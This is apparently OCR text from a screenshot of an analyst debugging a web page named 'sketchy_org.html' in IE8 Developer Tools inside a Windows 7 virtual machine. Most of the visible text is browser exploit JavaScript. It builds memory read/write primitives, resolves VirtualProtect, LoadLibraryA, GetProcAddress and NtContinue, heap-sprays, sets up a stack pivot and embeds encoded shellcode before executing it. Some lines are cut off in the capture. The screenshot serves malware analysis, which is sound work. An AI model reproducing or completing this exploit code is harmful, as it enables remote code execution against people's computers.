 win7 ie8 (IE8) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Developer Tools
File Find Disable View Outline Images Cache Tools Validate Browser Mode: IE8 Document Mode: IE8 Standards
HTML CSS Script Profiler
Search Script
Stop Debugging sketchy_org.html
Console Breakpoints Locals Watch Call Stack
290 if (uV[i] + "" == 0xBEEF) {
291 cV = uV[i];
292 break;
293 }
294 }
295 }
296 ovrw(crVa(3, i2a(9999)), 0);
297 if (cV + "" != 9999) {
298 return false;
299 }
300 if (readU32(addP(lVP, 64)) != 8) {
301 return false;
302 }
303 JO = new Object();
304 JOA = o2a(JO);
305 JOVT = readU64(JOA);
306 JOSL = addP(readU64(addP(readU64(addP(JOA, 0x18)), 0x50)),
307 JSB = a2b(JOVT);
308 JM = iterMo(JSB);
309 MM = iterMo(getBaseByImport(JM, "msvcrt.dll"));
310 KM = iterMo(getBaseByImport(JM, "kernel32.dll"));
311 NM = iterMo(getBaseByImport(MM, "ntdll.dll"));
312 NTCA = gEx(NM, "NtContinue");
313 VPA = gEx(KM, "VirtualProtect");
314 LLA = gEx(KM, "LoadLibraryA");
315 GPAA = gEx(KM, "GetProcAddress");
316 ThfA = gEx(MM, "tanhf");
317 oFVT = Array(3000 + 1).join('A');
318 oFVT = oFVT + Array(157).join('A') + a2s(NTCA);
319 oFVT = oFVT.substr(0, oFVT.length);
320 oFVT = o2a(oFVT);
321 scS = "\u10EB";
322 scS += a2s(LLA);
323 scS += a2s(GPAA);
324 scS += "\u4855\uE589\u8348\u50EC\u8B48\uE105\uFFFF\u48FF\u4
\u5D8D\u48F8\uEC83\u4820\uF989\uC748\u00C2\u0010\u4900\uC0C7\u0
325 scS = scS.substr(0, scS.length);
326 scA = o2a(scS);
327 nSS = Array(0x100000 + 1).join('\u0101');
328 nSS += a2s(VPA);
329 nSS += a2s(scA);
330 nSS = nSS.substr(0, nSS.length);
331 nSA = addP(o2a(nSS), ((nSS.length * 2) - 0x10));
332 sV = "";
333 sV += a2s(i2a(0));
334 sV = sV.substr(0, sV.length);
335 sVA = o2a(sV);
336 piv = fpiv(ThfA);
337 ctx = mNTCD(JOSL, nSA, piv, scA, i2a(scS.length * 2), sVA);
338 execute(oFVT, ctx);
339
340
Name Value Type
scA; {...} Object
high 0 Number
low 84020776 Number
Click to add...